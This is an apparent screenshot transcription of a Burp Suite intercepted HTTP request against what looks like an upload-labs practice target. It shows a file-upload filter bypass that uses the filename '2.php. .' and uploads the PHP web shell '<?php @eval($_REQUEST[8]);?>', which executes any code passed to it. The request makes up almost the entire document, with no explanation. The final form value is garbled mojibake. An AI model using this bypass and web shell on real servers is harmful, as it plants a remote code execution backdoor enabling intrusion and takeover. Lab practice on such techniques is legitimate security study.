 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------11227576682973816146530468274
8 Content-Length: 381
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11227576682973816146530468274
15 Content-Disposition: form-data; name="upload_file"; filename="2.php. ."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------11227576682973816146530468274
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶